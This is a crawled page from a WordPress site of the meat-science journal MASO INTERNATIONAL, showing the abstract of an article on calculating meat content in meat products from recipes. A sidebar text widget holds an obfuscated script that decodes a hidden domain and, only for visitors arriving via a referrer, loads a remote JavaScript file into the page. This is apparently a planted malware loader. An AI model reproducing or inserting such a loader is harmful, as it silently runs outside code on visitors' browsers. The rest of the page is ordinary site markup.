

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maso-international.cz/calculation-of-the-meat-content-in-meat-products/
body_size: 31009
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Calculation of the meat content in meat products &#8211; MASO-INTERNATIONAL</title>
			<script type="text/javascript">
				var piereg_pass_str_meter_string = new Array(
															 'Strength Indicator',
															 'Very weak',
															 'Weak',
															 'Medium',
															 'Strong',
															 'Mismatch'
															 );
				
				var piereg_validation_engn = new Array(
													 'none',
													 '* This field is required',
													 '* Please select an option',
													 '* This checkbox is required',
													 '* Both date range fields are required',
													 '* Field must equal test',
													 '* Invalid ',
													 'Date Range',
													 'Date Time Range',
													 '* Minimum ',
													 ' characters required',
													 '* Maximum ',
													 ' characters allowed',
													 '* You must fill one of the following fields',
													 '* Minimum value is ',
													 '* Date prior to ',
													 '* Date past ',
													 ' options allowed',
													 '* Please select ',
													 ' options',
													 '* Fields do not match',
													 '* Invalid credit card number',
													 '* Invalid phone number',
													 '* Allowed Format (xxx) xxx-xxxx',
													 '* Minimum 10 Digits starting with Country Code',
													 '* Invalid email address',
													 '* Not a valid integer',
													 '* Invalid number',
													 '* Invalid month',
													 '* Invalid day',
													 '* Invalid year',
													 '* Invalid file extension',
													 '* Invalid date, must be in YYYY-MM-DD format',
													 '* Invalid IP address',
													 '* Invalid URL',
													 '* Numbers only',
													 '* Letters only',
													 '* No special characters allowed',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This username is available',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* This name is available',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* Please input HELLO',
													 '* Invalid Date',
													 '* Invalid Date or Date Format',
													 'Expected Format: ',
													 'mm/dd/yyyy hh:mm:ss AM|PM or ',
													 'yyyy-mm-dd hh:mm:ss AM|PM',
													 '* Invalid Username',
													 '* Invalid File',
													 '* Maximum value is ',
													 '* Alphabetic Letters only',
													 '* Only Alphanumeric characters are allowed'
													 );
			</script>
						<script type="text/javascript">
				var piereg_current_date		= '2026';
				var piereg_startingDate		= '1901';
				var piereg_endingDate		= '2016';
			</script>
			<meta name="viewport" content="width=device-width" />
<meta name="generator" content="WordPress 4.7.2" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Feed" href="http://www.maso-international.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Comments Feed" href="http://www.maso-international.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.maso-international.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpfb-css'  href='//www.maso-international.cz/wp-content/plugins/wp-filebase/wp-filebase.css?t=1487538109&#038;ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.maso-international.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='EG-Attachments-css'  href='http://www.maso-international.cz/wp-content/plugins/eg-attachments/css/eg-attachments.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='pie_front_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='pie_validation_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/validation.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='omega-style-css'  href='http://www.maso-international.cz/wp-content/themes/omega/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy_table_style-css'  href='http://www.maso-international.cz/wp-content/plugins/easy-table/themes/default/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css'  href='http://www.maso-international.cz?display_custom_css=css&#038;ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/general_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/social_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=4.7.2' type='text/css' media='all' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	  __gaTracker('create', 'UA-41866914-1', 'auto');
  __gaTracker('set', 'forceSSL', true);
  __gaTracker('send','pageview');

</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/datepicker.js?ver=2.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/piereg_validation.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/www.maso-international.cz\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/pie_password_checker.js?ver=2.0'></script>
<link rel='https://api.w.org/' href='http://www.maso-international.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.maso-international.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.maso-international.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Seasoning in the production of frankfurters and sausages' href='http://www.maso-international.cz/seasoning-in-the-production-of-frankfurters-and-sausages/' />
<link rel='next' title='Meat quality of female rabbits following administration of epicatechin' href='http://www.maso-international.cz/meat-quality-of-female-rabbits-following-administration-of-epicatechin/' />
<link rel="canonical" href="http://www.maso-international.cz/calculation-of-the-meat-content-in-meat-products/" />
<link rel='shortlink' href='http://www.maso-international.cz/?p=1401' />
<link rel="alternate" type="application/json+oembed" href="http://www.maso-international.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.maso-international.cz%2Fcalculation-of-the-meat-content-in-meat-products%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.maso-international.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.maso-international.cz%2Fcalculation-of-the-meat-content-in-meat-products%2F&#038;format=xml" />

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

			<script type="text/javascript">
				var ajaxurl 				= 'http://www.maso-international.cz/wp-admin/admin-ajax.php';
			</script>
			<script type="text/javascript" src="http://www.maso-international.cz/wp-content/plugins/simple-sidebar-navigation/suckerfish_ie.js"></script><link rel="stylesheet" href="http://www.maso-international.cz/wp-content/plugins/thesis-style-box/thesis-style-box.css" type="text/css" media="screen" />	<!--[if lt IE 9]>
	<script src="http://www.maso-international.cz/wp-content/themes/omega/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<style type="text/css" id="custom-css">span.post_tag::before {
	content:"";
	margin: 0 0px 0 0px;
}
.entry-title {
	font-size: 32px;
	word-wrap: break-word;
	line-height: 1.2;
	font-weight: bold;
}
.archive-wrap:after
{clear:both;content:none;display:table;}

.entry {
	margin-bottom: 30px;
}
p {
	margin: 0 0 24px;
	padding: 0;
	text-align: justify;
}
.entry-content {
	word-wrap: break-word;
	text-align: justify;
}
.site-title {
	font-size: 0px;
	line-height: 0;
	margin: 0 0 0px;
}
.site-header {
	background: none repeat scroll 0 0 #850303;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 8px 5px 0px 13px;
}
a:hover,
a:focus {
	color: #850303;
	text-decoration: none;
}
.entry-content a,
.entry-summary a {
	text-decoration: underline;
	color: #850303;
}
.widget-title {
	word-wrap: break-word;
	font-weight: bold;
	font-size: large;
}
.easy-table{width:100%;margin-bottom: 0px;}
input,
select,
textarea {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	border-radius: 0px;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-x: scroll;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 0px solid #ddd;
    font-size: 13;
  }
img.attachment-full {border:0;margin: auto;width: 300px;display: block;}

img.attachment-full {
border:0;
margin: auto;
width: 100%;
display: block;
}

.widget-title {
	word-wrap: break-word;
    font-weight: bold;
    font-size: large;
    background: #f5f5f5;
    color: black;
    padding: 10px;
    border-radius: 5px;
}
.mcTagMapNav {
    display: block;
    float: left;
	background: #aaaaa;
    width: 100%;
    text-align: center;
    padding: 0px 0;
}</style>
</head>
<body class="wordpress ltr parent-theme y2026 m01 d14 h23 wednesday logged-out singular singular-post singular-post-1401 group-blog" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="site-container">
	<nav id="navigation" class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">	
	<div class="wrap"><a href="#" id="menu-icon" class="menu-icon"><span></span></a><ul id="menu-hlavni-menu" class="menu omega-nav-menu menu-primary"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-52"><a href="http://www.maso-international.cz/">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2434"><a href="#">Archive 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="http://www.maso-international.cz/category/volume-012020/">Volume 01/2020</a></li>
	</ul>
</li>
	<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2336"><a href="#">Archive 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392"><a href="http://www.maso-international.cz/category/volume-012019/">Volume 01/2019</a></li>
		<li id="menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2391"><a href="http://www.maso-international.cz/category/volume-022019/">Volume 02/2019</a></li>
	</ul>
</li>
	<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#">Archive 2018</a>
	<ul class="sub-menu">
		<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="http://www.maso-international.cz/category/volume-012018/">Volume 01/2018</a></li>
	</ul>
</li>
	<li id="menu-item-2250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2250"><a href="#">Archive 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="http://www.maso-international.cz/category/volume-012017/">Volume 01/2017</a></li>
	</ul>
</li>
	<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2026"><a href="#">Archive 2016</a>
	<ul class="sub-menu">
		<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="http://www.maso-international.cz/category/volume-012016/">Volume 01/2016</a></li>
		<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="http://www.maso-international.cz/category/volume-022016/">Volume 02/2016</a></li>
	</ul>
</li>
	<li id="menu-item-1694" class="volume menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1694"><a href="#">Archive 2015</a>
	<ul class="sub-menu">
		<li id="menu-item-1695" class="volume menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="http://www.maso-international.cz/category/volume-012015/">Volume 01/2015</a></li>
		<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="http://www.maso-international.cz/category/volume-022015/">Volume 02/2015</a></li>
	</ul>
</li>
	<li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1327"><a href="#">Archive 2014</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1326"><a href="http://www.maso-international.cz/category/volume-012014/">Volume 01/2014</a></li>
		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="http://www.maso-international.cz/category/volume-022014/">Volume 02/2014</a></li>
	</ul>
</li>
	<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1039"><a href="#">Archive 2013</a>
	<ul class="sub-menu">
		<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="http://www.maso-international.cz/category/volume-012013/">Volume 01/2013</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="http://www.maso-international.cz/category/volume-022013/">Volume 02/2013</a></li>
	</ul>
</li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Archive 2012</a>
	<ul class="sub-menu">
		<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="http://www.maso-international.cz/category/volume-012012/">Volume 01/2012</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="http://www.maso-international.cz/category/volume-022012/">Volume 02/2012</a></li>
	</ul>
</li>
	<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a href="#">Archive 2011</a>
	<ul class="sub-menu">
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://www.maso-international.cz/category/volume-012011/">Volume 01/2011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="http://www.maso-international.cz/list-of-keywords/">List of keywords</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1783"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.maso-international.cz/guidelines-for-authors/">Guidelines for Authors</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="http://www.maso-international.cz/publication-ethics-and-publication-malpractice-statement/">Publication Ethics</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.maso-international.cz/editorial-board/">Editorial Board</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-16"><a href="http://www.maso-international.cz/contacts/">Contacts</a></li>
</ul></div></nav><!-- .nav-primary --><header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><div itemscope itemtype="http://schema.org/Organization" class="site-title"><a itemprop="url" href="http://www.maso-international.cz" title="MASO-INTERNATIONAL" rel="home"><img itemprop="logo" alt="MASO-INTERNATIONAL" src="http://www.maso-international.cz/wp-content/uploads/2017/02/logo-maso-international.png"/></a></div></div></div></header><!-- .site-header -->	<div class="site-inner">
		<div class="wrap"><main class="content" id="content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
			<article id="post-1401" class="entry post publish author-steinhauserova post-1401 format-standard category-volume-012014 post_tag-labelling-of-meat-products post_tag-meat-content post_tag-meat-for-production" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h1 class="entry-title" itemprop="headline">Calculation of the meat content in meat products</h1>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/rudolf-sevcik/" title="Posts by Rudolf Ševčík" class="author url fn" rel="author">Rudolf Ševčík</a>, <a href="http://www.maso-international.cz/author/vaclav-pohunek/" title="Posts by Václav Pohůnek" class="author url fn" rel="author">Václav Pohůnek</a>, <a href="http://www.maso-international.cz/author/ales-raichl/" title="Posts by Aleš Raichl" class="author url fn" rel="author">Aleš Raichl</a> and <a href="http://www.maso-international.cz/author/jan-pivonka/" title="Posts by Jan Pivoňka" class="author url fn" rel="author">Jan Pivoňka</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/labelling-of-meat-products/" rel="tag">labelling of meat products</a>, <a href="http://www.maso-international.cz/keywords/meat-content/" rel="tag">meat content</a>, <a href="http://www.maso-international.cz/keywords/meat-for-production/" rel="tag">meat for production</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-content" itemprop="articleBody">
<div>Analytic investigation of the meat content as a constituent of meat products is described in the legislation and is based on determination of the nitrogen content in the given meat product and subsequent deduction of all non-protein sources. The given calculation must consider the maximum “permitted” content of fat and connective tissue in skeletal muscle. Knowledge of the correct parameters of meat for production is required when calculating the meat content as a constituent of meat products from their recipes. In view of the fact that frequent errors occur on labels declaring meat content, the aim of this work was to propose and evaluate a procedure for meat content calculation in meat products from the recipe of the given product.</div>
<div class="wpfilebase-file-default">
<span style="font-size: 13px"><b>Download full article</b></span><br />
<a href="http://www.maso-international.cz/download/63_69.pdf" title="Download Calculation of the meat content in meat products" target="_blank" id="wpfb-file-link-1">Calculation of the meat content in meat products</a>
<br />
Filename: 63_69.pdf | Size: 916.7 KB | Downloads: 5480<br />
</div><div style="clear:both;"></div>	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012014/" rel="tag">Volume 01/2014</a></span>	
</div></footer>		</div></article>				
	</main><!-- .content -->
			
	<aside id="sidebar" class="sidebar sidebar-primary widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">	
				<section id="search-3" class="widget widget-1 even widget-first widget_search"><div class="widget-wrap"><h4 class="widget-title">Search site</h4><form role="search" method="get" class="search-form" action="http://www.maso-international.cz/">	
	<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">	<input type="submit" class="search-submit" value="Search">
</form></div></section><section id="widget_sp_image-3" class="widget widget-2 odd widget_sp_image"><div class="widget-wrap"><h4 class="widget-title">Current Issue</h4><a href="http://www.maso-international.cz/category/volume-012020/" id="" target="_self" class="widget_sp_image-image-link" title="Current issue" rel=""><img alt="Current issue" class="attachment-full" style="max-width: 100%;" src="http://www.maso-international.cz/wp-content/uploads/2017/02/cover.png" /></a><div class="widget_sp_image-description" ><p><center><strong>MASO INTERNATIONAL 1/2020</strong><br />
ISSN 1805-5281 (printed)<br />
ISSN 1805-529X (online)<br />
</center></p>
</div></div></section><section id="mycategoryorder-2" class="widget widget-3 even widget_mycategoryorder"><div class="widget-wrap"><h4 class="widget-title">Archive</h4><select  name='dropdown_mycategoryorder-2' id='dropdown_mycategoryorder-2' class='postform' >
	<option value='-1'>Select Issue</option>
	<option class="level-0" value="1085">Volume 01/2020</option>
	<option class="level-0" value="1028">Volume 02/2019</option>
	<option class="level-0" value="970">Volume 01/2019</option>
	<option class="level-0" value="897">Volume 01/2018</option>
	<option class="level-0" value="830">Volume 01/2017</option>
	<option class="level-0" value="771">Volume 02/2016</option>
	<option class="level-0" value="699">Volume 01/2016</option>
	<option class="level-0" value="633">Volume 02/2015</option>
	<option class="level-0" value="572">Volume 01/2015</option>
	<option class="level-0" value="513">Volume 02/2014</option>
	<option class="level-0" value="433">Volume 01/2014</option>
	<option class="level-0" value="370">Volume 02/2013</option>
	<option class="level-0" value="44">Volume 01/2013</option>
	<option class="level-0" value="43">Volume 02/2012</option>
	<option class="level-0" value="42">Volume 01/2012</option>
	<option class="level-0" value="4">Volume 01/2011</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.maso-international.cz/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-2").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</div></section><section id="text-112" class="widget widget-4 odd widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div></section>		  	</aside><!-- .sidebar -->
</div>	</div><!-- .site-inner -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="footer-content footer-insert"><p class="copyright">Copyright &#169; 2026 MASO-INTERNATIONAL.</p></div></div></footer><!-- .site-footer --></div><!-- .site-container -->

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

<div class="pieregWrapper" style="display:none;"><iframe id='CalendarControlIFrame' src='javascript:false;' frameBorder='0' scrolling='no'></iframe><div id='CalendarControl'></div></div><script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/wp-filebase/js/common.js?ver=3.4.4'></script>
<script type="text/javascript">
//<![CDATA[
wpfbConf={"ql":true,"hl":0,"pl":1,"hu":"http:\/\/www.maso-international.cz\/","db":"download","fb":false,"cm":0,"ajurl":"http:\/\/www.maso-international.cz\/wp-admin\/admin-ajax.php?action=wpfilebase","ajurlpub":"\/\/www.maso-international.cz\/?wpfilebase_ajax=1"};function wpfb_ondl(file_id,file_url,file_path){ if(typeof pageTracker == 'object') {
	pageTracker._trackPageview(file_url); // new google analytics tracker
} else if(typeof urchinTracker == 'function') {	
	urchinTracker(file_url); // old google analytics tracker
} else if(typeof ga == 'function') {
	ga('send', 'pageview', file_url); // universal analytics
} }
//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-admin/js/password-strength-meter.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
